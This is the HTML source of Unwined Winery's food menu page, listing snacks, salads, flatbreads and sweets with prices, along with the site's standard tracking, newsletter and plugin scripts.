							--fs_h4: 20px;
							--fs_h3: 22px;
							--fs_h2: 25px;
							--fs_h1: 30px;
							--dmpl: 32px;
							--dmp: 16px;
							--dmp_negetive: -16px;
							--dmp_xs: 8px;
							--dmp_xs_negative: -8px;
						}
					}
					@media only screen and (max-width: 700px) {
						:root {
							--fs: 12px;
							--fs_small: 10px;
							--fs_label: 13px;
							--fs_h6: 15px;
							--fs_h5: 16px;
							--fs_h4: 18px;
							--fs_h3: 20px;
							--fs_h2: 22px;
							--fs_h1: 24px;
							--dmp: 10px;
							--dmp_xs: 5px;
							--dmp_xs_negative: -5px;
							--button_fs: 14px;
						}
					}
                </style>
						<style type="text/css" id="wp-custom-css">
			.woocommerce-shipping-destination {
	display:none;
}		</style>
		</head></html>
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
	<!-- Meta Pixel Code -->
	<script>
		!function(f,b,e,v,n,t,s)
		{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
		n.callMethod.apply(n,arguments):n.queue.push(arguments)};
		if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
		n.queue=[];t=b.createElement(e);t.async=!0;
		t.src=v;s=b.getElementsByTagName(e)[0];
		s.parentNode.insertBefore(t,s)}(window,document,'script',
		'https://connect.facebook.net/en_US/fbevents.js');
		fbq('init', '542426242067978'); 
		fbq('track', 'PageView');
	</script>
	<noscript>
		<img height="1" width="1" src="https://www.facebook.com/tr?id=542426242067978&ev=PageView&noscript=1"/>
	</noscript>
	<!-- End Meta Pixel Code -->
</head>
<body class="wp-singular page-template-default page page-id-75 wp-theme-uwwinery theme-uwwinery woocommerce-no-js">
<header class="c-head"><div class="c-head__container container"><a class="c-head__logo" href="https://uwwinery.com"><img src="https://uwwinery.com/wp-content/themes/uwwinery/theme/images/logo-header.png"/></a><div class="c-head__main"><div class="c-head__top"><a href="https://uwwinery.com/my-account/" title="Login / Register"><svg xmlns="http://www.w3.org/2000/svg" width="17.902" height="20" viewBox="0 0 17.902 20"><g transform="translate(-24.165)"><g transform="translate(27.925)"><g transform="translate(0)"><path d="M115.984,0a5.193,5.193,0,1,0,5.193,5.193A5.207,5.207,0,0,0,115.984,0Z" transform="translate(-110.791)" fill="#0665a9"/></g></g><g transform="translate(24.165 10.757)"><g transform="translate(0)"><path d="M42.029,251.619a4.841,4.841,0,0,0-.522-.952,6.455,6.455,0,0,0-4.467-2.812.956.956,0,0,0-.658.159,5.535,5.535,0,0,1-6.531,0,.851.851,0,0,0-.658-.159,6.408,6.408,0,0,0-4.467,2.812,5.581,5.581,0,0,0-.522.952.482.482,0,0,0,.023.431,9.048,9.048,0,0,0,.612.907,8.62,8.62,0,0,0,1.043,1.179,13.6,13.6,0,0,0,1.043.907,10.341,10.341,0,0,0,12.336,0,9.971,9.971,0,0,0,1.043-.907,10.472,10.472,0,0,0,1.043-1.179,7.95,7.95,0,0,0,.612-.907A.387.387,0,0,0,42.029,251.619Z" transform="translate(-24.165 -247.841)" fill="#0665a9"/></g></g></g></svg>
Login / Register</a><a class="c-head__cart" href="https://uwwinery.com/cart/" title="Cart"><svg xmlns="http://www.w3.org/2000/svg" width="22.756" height="20" viewBox="0 0 22.756 20"><g transform="translate(0 -31.001)"><circle cx="2" cy="2" r="2" transform="translate(8.044 47.001)" fill="#0665a9"/><circle cx="2" cy="2" r="2" transform="translate(14.755 47.001)" fill="#0665a9"/><path d="M.667,32.334h2.78L6.665,43.6l-.252.5A2,2,0,0,0,8.2,47h11.22a.667.667,0,1,0,0-1.333H8.2a.667.667,0,0,1-.6-.965l.184-.368H19.422a.667.667,0,0,0,.641-.484l2.667-9.333a.666.666,0,0,0-.641-.85H5.214l-.624-2.183A.667.667,0,0,0,3.949,31H.667a.667.667,0,0,0,0,1.333Z" fill="#0665a9"/></g></svg>
<span class="c-head__cart-title">Cart</span><div class="c-head__cart-count" id="mini-cart-count">0 items: Free</div></a></div><nav class="c-head__nav"><ul id="menu-primary-menu" class="c-head__menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-101"><a href="https://uwwinery.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-646 has-submenu"><a href="https://uwwinery.com/category/wines/">Wine</a>
<span class="sub-menu-toggle"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="10px" height="10px" viewBox="0 0 451.847 451.847" xml:space="preserve"><path d="M225.923,354.706c-8.098,0-16.195-3.092-22.369-9.263L9.27,151.157c-12.359-12.359-12.359-32.397,0-44.751 c12.354-12.354,32.388-12.354,44.748,0l171.905,171.915l171.906-171.909c12.359-12.354,32.391-12.354,44.744,0 c12.365,12.354,12.365,32.392,0,44.751L248.292,345.449C242.115,351.621,234.018,354.706,225.923,354.706z"/></svg></span><ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-648"><a href="https://uwwinery.com/category/wines/reds-11-15-abv/">Reds 11-15% ABV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-649"><a href="https://uwwinery.com/category/wines/whites-10-14-abv/">Whites 10-14% ABV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-650"><a href="https://uwwinery.com/category/wines/speciality-wines/">Speciality wines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-651"><a href="https://uwwinery.com/category/wines/sweet-wines/">Sweet Wines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-652"><a href="https://uwwinery.com/category/wines/dessert-wines/">Dessert Wines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-653"><a href="https://uwwinery.com/category/wines/unfiltered-bourbon-barrel-wines/">Barrel Aged Wines</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12019 has-submenu"><a href="https://uwwinery.com/category/grains/">Beer</a>
<span class="sub-menu-toggle"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="10px" height="10px" viewBox="0 0 451.847 451.847" xml:space="preserve"><path d="M225.923,354.706c-8.098,0-16.195-3.092-22.369-9.263L9.27,151.157c-12.359-12.359-12.359-32.397,0-44.751 c12.354-12.354,32.388-12.354,44.748,0l171.905,171.915l171.906-171.909c12.359-12.354,32.391-12.354,44.744,0 c12.365,12.354,12.365,32.392,0,44.751L248.292,345.449C242.115,351.621,234.018,354.706,225.923,354.706z"/></svg></span><ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12021"><a href="https://uwwinery.com/category/grains/beer-beer/">Beer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12020"><a href="https://uwwinery.com/category/grains/cider/">Cider</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-75 current_page_item menu-item-102 active"><a href="https://uwwinery.com/food/" aria-current="page">Food</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://uwwinery.com/club/">Grapes &amp; Grains Club</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1009"><a href="https://uwwinery.com/events-2/">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://uwwinery.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://uwwinery.com/contact/">Contact</a></li>
</ul></nav></div><button id="menu-toggle" class="c-head__toggle c-toggle" type="button"><span class="c-toggle__line c-toggle__top"></span><span class="c-toggle__line c-toggle__mid"></span><span class="c-toggle__line c-toggle__bot"></span></button></div></header><main class="gb-content gb-content--no-sidebar"><div class="b-block pad-top-60 pad-bottom-60 bg-image" style="background-image:url(https://uwwinery.com/wp-content/uploads/fly-images/805/03232019-UnWined-130-1-scaled-1920x600.jpg)"><div class='b-part p-title container text-center'><h1 class='p-title__content font-weight-bold text-white'>Menu</h1></div><div class="b-part p-menu"><div class="p-menu__group"><div class="p-menu__title h3">MUNCHIES</div><div class="p-menu__item"><div class="p-menu__name">GOURMET POPCORN from the Popped Kernel</div></div><div class="p-menu__item p-menu__item--3l"><div class="p-menu__name">Sea Salt Caramel</div><div class="p-menu__price">$6.50</div></div><div class="p-menu__item p-menu__item--3l"><div class="p-menu__name">Dark Chocolate Sea Salt Carmel</div><div class="p-menu__price">$7.50</div></div><div class="p-menu__item p-menu__item--3l"><div class="p-menu__name">White Cheddar</div><div class="p-menu__price">$6.00</div></div><div class="p-menu__item"><div class="p-menu__name">Chips, Salsa &#038; Guacamole</div><div class="p-menu__price">$8.00</div></div><div class="p-menu__item"><div class="p-menu__name">Chips &#038; Spinach Artichoke Dip</div><div class="p-menu__price">$9.00</div></div><div class="p-menu__item"><div class="p-menu__name">Loaded Pretzel Bites</div><div class="p-menu__price">$8.00</div></div><div class="p-menu__item"><div class="p-menu__name">WARM BREAD w/DIPPING OIL &#038; WINE JELLY</div><div class="p-menu__price">$7.00</div></div><div class="p-menu__item"><div class="p-menu__name">NACHOS</div></div><div class="p-menu__item p-menu__item--3l"><div class="p-menu__name">QUESO CHEESE, TOMATOES, ONIONS &#038; GREEN OLIVES</div><div class="p-menu__price">$9.00</div></div><div class="p-menu__item p-menu__item--3l"><div class="p-menu__name">LOADED w/ PULLED PORK &#038; BARBEQUE SAUCE</div><div class="p-menu__price">$13.00</div></div></div><div class="p-menu__group"><div class="p-menu__title h3">SALADS</div><div class="p-menu__item"><div class="p-menu__name">GOAT CHEESE  &#038; BEET SALAD with PECANS and  our HOUSE MADE CILANTRO VINAIGRETTE</div><div class="p-menu__price">$9.00</div></div><div class="p-menu__item"><div class="p-menu__name">BLEU CHEESE AND PEARS with Pecans and Balsamic Glaze</div><div class="p-menu__price">$9.00</div></div></div><div class="p-menu__group"><div class="p-menu__title h3">BOARDS AND BREADS</div><div class="p-menu__item"><div class="p-menu__name">CHARCUTERIE BOARD</div><div class="p-menu__price">$16.00</div></div><div class="p-menu__item"><div class="p-menu__name">FRESH BREAD with Dipping Oil &#038; Merlot Jelly</div><div class="p-menu__price">$7.00</div></div><div class="p-menu__item"><div class="p-menu__name">SPINACH &#038; ARTICHOKE CHEESY BREAD</div><div class="p-menu__price">$10.00</div></div><div class="p-menu__item"><div class="p-menu__name">PEPPERONI FLATBREAD with Red Onions &#038; Roasted Red Peppers</div><div class="p-menu__price">$11.00</div></div><div class="p-menu__item"><div class="p-menu__name">WHITE FLATBREAD WITH MOZZARELLA, Goat &#038; Asiago Cheese with Red Pepper Flakes</div><div class="p-menu__price">$11.00</div></div><div class="p-menu__item"><div class="p-menu__name">HONEY GOAT CHEESE FLATBREAD with Caramelized Onions, Pecans and topped with Honey &#038; Sage</div><div class="p-menu__price">$13.00</div></div><div class="p-menu__item"><div class="p-menu__name">MEDITERRANEAN FLATBREAD with Red Pepper Hummus, Spinach, Red Onions, Kalamata &#038; Green Olives, Tomatoes, Feta Cheese, Pine Nuts &#038; Cilantro</div><div class="p-menu__price">$13.00</div></div><div class="p-menu__item"><div class="p-menu__name">BLEU CHEESE FLATBREAD with Pear slices, Red Onion, Pecans then topped with Arugula &#038; Balsamic Glaze Drizzle</div><div class="p-menu__price">$13.00</div></div><div class="p-menu__item"><div class="p-menu__name">PULLED PORK FLATBREAD w/PEAR SLICES, RED ONIONS< PECANS then topped e/ARUGULA &#038; BALSAMIC GLAZE DRIZZLE</div><div class="p-menu__price">$14.00</div></div></div><div class="p-menu__group"><div class="p-menu__title h3">SWEETS</div><div class="p-menu__item"><div class="p-menu__name">Juliet&#8217;s Chocolates &#8211; per piece</div><div class="p-menu__price">$2.00</div></div><div class="p-menu__item"><div class="p-menu__name">Juliet&#8217;s Chocolate Bon Bon</div><div class="p-menu__price">$2.50</div></div></div><div class="p-menu__group"><div class="p-menu__title h3">NON-ALCOHOLIC DRINKS</div><div class="p-menu__item"><div class="p-menu__name">POP/COFFEE or TEA</div><div class="p-menu__price">$3.00</div></div></div><div class="p-menu__group"><div class="p-menu__title h3">HAND HELDS</div><div class="p-menu__item"><div class="p-menu__name">PULLED PORK TACOS w/COLESLAW, BBQ SAUCE, PICKLED ONIONS &#038; CILANTRO</div><div class="p-menu__price">$8.00</div></div><div class="p-menu__item"><div class="p-menu__name">PULLED PORK SLIDERS w/COLESLAW &#038; BBQ SAUCE</div><div class="p-menu__price">$9.00</div></div></div></div></div></main><div class="b-content global-content"><div class="b-block pad-top-70 pad-bottom-70 bg-light"><div class="b-part p-newsletter container editor-content"><span class="p-newsletter__title">Join our mailing list to stay up-to-date on our new releases, seasonal discounts / offerings and upcoming events.</span><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-120" method="post" data-id="120" data-name="Newsletter" ><div class="mc4wp-form-fields"><p style="display:none">
    <label>List choice</label>
    <select name="_mc4wp_lists">
        <option value="f9812e9fb0" selected="true">Unwined Winery</option>
    </select>
</p>
<input type="email" name="EMAIL" placeholder="E-mail address" required />
<input name="mc4wp-INTERESTS[c413b20a3c][]" type="hidden" value="338e5fecfc" />
<input class="btn btn-primary" type="submit" value="Subscribe" /></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769603717" /><input type="hidden" name="_mc4wp_form_id" value="120" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></div></div><footer class="c-footer"><div class="c-footer__container container"><div class="c-footer__row row"><div class="c-footer__col col"><a class="c-footer__logo" href="https://uwwinery.com"><img src="https://uwwinery.com/wp-content/themes/uwwinery/theme/images/logo-w.png"/></a><div class="c-footer__social"><a class="c-footer__social-link" href="https://www.linkedin.com/in/unwinedwinery/" target="_blank"><img src="https://uwwinery.com/wp-content/uploads/2020/12/linkedin.svg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" /></a><a class="c-footer__social-link" href="https://www.facebook.com/Unwinedwinery/" target="_blank"><img src="https://uwwinery.com/wp-content/uploads/2020/11/facebook.svg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" /></a><a class="c-footer__social-link" href="https://www.instagram.com/unwinedwinery/?r=nametag" target="_blank"><img src="https://uwwinery.com/wp-content/uploads/2020/11/instagram.svg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" /></a></div></div><div class="c-footer__col col"><span class="c-footer__title">Contacts</span><div class="c-footer__text"><p><a href="https://www.google.com/maps/place/Unwined+Winery/@42.6455028,-83.0357662,17z/data=!3m1!4b1!4m5!3m4!1s0x8824dd824d6fff03:0x2322fc5a67470d53!8m2!3d42.6454991!4d-83.0335654" target="_blank" rel="noopener">47653 Van Dyke Ave, Shelby Twp., MI 48317</a></p>
<p><a href="tel:586-932-2600">586-932-2600</a></p>
<p><a href="mailto:info@uwwinery.com">info@uwwinery.com</a></p>
</div></div><div class="c-footer__col col"><span class="c-footer__title">Business hours</span><div class="c-footer__text"><p>Wednesday &amp; Thursday 3PM &#8211; 9PM</p>
<p>Friday 3PM &#8211; 10PM</p>
<p>Saturday 1PM &#8211; 10PM</p>
<p>Sunday 1PM &#8211; 6PM</p>
</div></div><div class="c-footer__col col"><span class="c-footer__title">Explore</span><div class="c-footer__text"><p><a href="./terms-a-policies">Terms &amp; Policies</a></p>
</div></div></div></div></footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/uwwinery\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<style>
				#ocvb-container #ocvb-body {
					color: #FFFFFF;
					background-color: #CC0000;
					text-align: center;
					
				}
				@media screen and (max-width: 480px) {
					#ocvb-container #ocvb-body {
						
					}
				}
				#ocvb-container #ocvb-body h1,
				#ocvb-container #ocvb-body h2,
				#ocvb-container #ocvb-body h3,
				#ocvb-container #ocvb-body h4,
				#ocvb-container #ocvb-body h5,
				#ocvb-container #ocvb-body h6 {
					color: #FFFFFF;
					text-align: center;
					margin-top: 4px;
					margin-bottom: 10px;
				}
				#ocvb-container #ocvb-body p {
					color: #FFFFFF;
					text-align: center;
				}
				#ocvb-container #ocvb-body a {
					color: #FFFFFF;
					text-align: center;
				}
				#ocvb-container[data-message-alignment="right"][data-allow-close="true"] #ocvb-container-notice-text {
					padding-right: 30px;
				}
				#ocvb-container[data-allow-close="true"] #ocvb-container-notice-text {
					padding-right: 20px;
				}
			</style>
			<script>
				if ( typeof Cookies != 'undefined' ) 
					if ( "false" == false && ( "none" == "leaderboard" || "none" == "banner" ) )
						Cookies.set( 'ocvb-keep-banner-closed', 'false' );
			</script>
			<div id="ocvb-container" class="not-ready ocvb-enabled ocvb-display-type-banner" data-message-alignment="center" data-display-type="none" data-allow-close="false" data-title-header-size="h4">
				<div id="ocvb-body">
					<div id="ocvb-container-close-button" class="ocvb-disabled"><a href="#">x</a></div>
					<div id="ocvb-container-notice-text">
						<h4>Hours may vary due to Covid!</h4>
						<p>Check Facebook for current hours during COVID</p>
						<div id="ocvb-container-notice-link" class="ocvb-enabled">
							<a href="https://www.facebook.com/Unwinedwinery/" target="_blank">More Information</a>
						</div>
					</div>
				</div>
			</div>		<span id="ocvb-nonce" data-nonce="7fb07e1e2b"></span>
		<script>
			jQuery( function () { window.ocvb.init( 2 ); });
		</script><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://uwwinery.com/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square-cart-checkout-blocks.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_lmp_style-css' href='https://uwwinery.com/wp-content/plugins/load-more-products-for-woocommerce/css/load_products.css?ver=1.2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://uwwinery.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<script type="text/javascript" src="https://uwwinery.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://uwwinery.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://uwwinery.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/uwwinery.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://uwwinery.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://uwwinery.com/wp-content/plugins/corona-virus-covid-19-banner/assets/js/frontend.min.js?ver=1.8.0.4" id="orchestrated_corona_virus_banner-frontend-js"></script>
<script type="text/javascript" src="https://uwwinery.com/wp-content/plugins/corona-virus-covid-19-banner/assets/js/js.cookie.min.js?ver=1.8.0.4" id="orchestrated_corona_virus_banner-jscookie-js"></script>
<script type="text/javascript" src="https://uwwinery.com/wp-content/plugins/woocommerce-event-manager-addon-form-builder/js/front-mep-form-builder.js?ver=1769603717" id="mep-event-form-builder-scripts-front-js"></script>
<script type="text/javascript" src="https://uwwinery.com/wp-content/plugins/woocommerce-event-manager-addon-form-builder/js/same_attendee_script.js?ver=1769603717" id="form_builder_same_attendee-js"></script>
<script type="text/javascript" id="jquery.wp-smartcrop-js-extra">
/* <![CDATA[ */
var wpsmartcrop_options = {"focus_mode":"power-lines"};
/* ]]> */
</script>
<script type="text/javascript" src="https://uwwinery.com/wp-content/plugins/wp-smartcrop/js/jquery.wp-smartcrop.min.js?ver=2.0.10" id="jquery.wp-smartcrop-js"></script>
<script type="text/javascript" src="https://uwwinery.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://uwwinery.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://uwwinery.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://uwwinery.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "7fb07e1e2b" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://uwwinery.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://uwwinery.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=3029a8acea36c7a0f986" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://uwwinery.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/uwwinery.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://uwwinery.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://uwwinery.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://uwwinery.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"mm\/dd\/yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://uwwinery.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://uwwinery.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/select2.min.js?ver=6.8.3" id="select2-js"></script>
<script type="text/javascript" src="https://uwwinery.com/wp-content/plugins/mage-eventpress/assets/helper/owl_carousel/owl.carousel.min.js?ver=2.3.4" id="mp_owl_carousel-js"></script>
<script type="text/javascript" src="https://uwwinery.com/wp-content/plugins/mage-eventpress/assets/helper/mp_style/mpwem_global.js?ver=1769603717" id="mpwem_global-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/mixitup/3.3.0/mixitup.min.js?ver=3.3.0" id="mep-mixitup-min-js-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery.countdown/2.2.0/jquery.countdown.min.js?ver=1" id="mep-countdown-js-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.4/moment-with-locales.min.js?ver=1" id="mep-moment-js-js"></script>
<script type="text/javascript" src="https://uwwinery.com/wp-content/plugins/mage-eventpress/assets/helper/timeline/timeline.min.js?ver=1" id="mep-timeline-min-js"></script>
<script type="text/javascript" src="https://uwwinery.com/wp-content/plugins/mage-eventpress/assets/helper/calender/calendar.min.js?ver=1" id="mep-calendar-scripts-js"></script>
<script type="text/javascript" src="https://uwwinery.com/wp-content/plugins/mage-eventpress/assets/frontend/filter_pagination.js?ver=1769603717" id="filter_pagination-js"></script>
<script type="text/javascript" id="mpwem_script-js-extra">
/* <![CDATA[ */
var mpwem_script_var = {"url":"https:\/\/uwwinery.com\/wp-admin\/admin-ajax.php","nonce":"75f31655e6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://uwwinery.com/wp-content/plugins/mage-eventpress/assets/frontend/mpwem_script.js?ver=1769603717" id="mpwem_script-js"></script>
<script type="text/javascript" src="https://uwwinery.com/wp-content/themes/uwwinery/theme/js/bootstrap.util.js" id="bootstrap.util-js"></script>
<script type="text/javascript" src="https://uwwinery.com/wp-content/themes/uwwinery/theme/js/bootstrap.tab.js" id="bootstrap.tab-js"></script>
<script type="text/javascript" src="https://uwwinery.com/wp-content/themes/uwwinery/theme/js/swiper/swiper.min.js" id="swiper.min-js"></script>
<script type="text/javascript" id="ama-js-extra">
/* <![CDATA[ */
var phpvariables = {"ajax_url":"https:\/\/uwwinery.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://uwwinery.com/wp-content/themes/uwwinery/theme/js/functions.js" id="ama-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"214017536\",\"post\":\"75\",\"tz\":\"-5\",\"srv\":\"uwwinery.com\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "214017536", "75" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="berocket_lmp_js-js-extra">
/* <![CDATA[ */
var the_lmp_js_data = {"type":"infinity_scroll","update_url":"","use_mobile":"","mobile_type":"","mobile_width":"","is_AAPF":"","buffer":"50","use_prev_btn":"","load_image":"<div class=\"lmp_products_loading\"><i class=\"fa fa-spinner lmp_rotate\"><\/i><span class=\"\"><\/span><\/div>","load_img_class":".lmp_products_loading","load_more":"<div class=\"lmp_load_more_button br_lmp_button_settings\"><a class=\"lmp_button \" style=\"font-size: 22px;color: #333333;background-color: #aaaaff;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\">Load More<\/a><\/div>","load_prev":"<div class=\"lmp_load_more_button br_lmp_prev_settings\"><a class=\"lmp_button \" style=\"font-size: 22px;color: #333333;background-color: #aaaaff;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\">Load Previous<\/a><\/div>","lazy_load":"","lazy_load_m":"","LLanimation":"","end_text":"<div class=\"lmp_products_loading\"><span class=\"\"><\/span><\/div>","javascript":{"before_update":"","after_update":""},"products":".w-products","item":".w-product","pagination":".woocommerce-pagination","next_page":".woocommerce-pagination .next","prev_page":".woocommerce-pagination .prev"};
/* ]]> */
</script>
